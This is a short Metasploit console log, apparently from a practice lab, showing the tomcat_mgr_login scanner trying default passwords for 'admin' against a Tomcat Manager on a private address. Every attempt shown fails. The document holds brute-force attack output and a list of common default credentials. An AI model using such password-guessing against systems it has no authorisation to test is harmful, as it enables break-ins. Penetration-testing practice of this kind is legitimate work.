 msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:changethis (Incorrect)